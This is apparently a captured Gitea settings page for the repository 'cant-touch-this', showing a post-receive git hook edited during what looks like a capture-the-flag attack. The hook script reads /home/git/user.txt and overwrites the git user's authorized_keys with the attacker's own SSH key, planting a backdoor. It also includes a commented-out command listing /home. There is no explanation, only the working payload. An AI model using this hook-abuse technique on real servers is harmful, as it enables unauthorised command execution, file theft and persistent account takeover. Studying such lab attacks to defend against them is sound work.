 scones / cant-touch-this Unwatch 1 Star 0 Fork 0
Code Issues Pull Requests Projects Releases Wiki Activity Settings
Repository Collaborators Branches Webhooks Git Hooks Deploy Keys LFS
Git Hooks
If the hook is inactive, sample content will be presented. Leaving content to an empty value will disable this hook.
Hook Name post-receive
Hook Content
1 #!/bin/bash
2 #ls -lRta /home
3 cat /home/git/user.txt
4 echo "ssh-rsa [Your own ssh key :)]= lanfran@parrot" > /home/git/.ssh/authorized_keys